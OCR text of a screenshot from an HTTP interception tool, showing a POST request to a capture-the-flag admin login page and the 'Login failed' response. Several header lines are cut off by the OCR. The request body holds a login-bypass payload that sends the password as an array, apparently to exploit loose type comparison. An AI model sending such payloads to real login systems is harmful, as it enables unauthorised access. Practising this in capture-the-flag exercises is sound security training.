 equest
Response
retty Raw Hex
Pretty Raw Hex Render
POST /index.php HTTP/1.1
Host: challenges.0x0539.net:3011
Content-Length: 42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://challenges.0x0539.net:3011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
ication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-AU,en-GB;q=0.9,en-US;q=0.8,en;
Connection: close
username=admin&password[]=&compareLength=2
Admin Login
Prove your an admin to access the flag.
Login failed.
username
password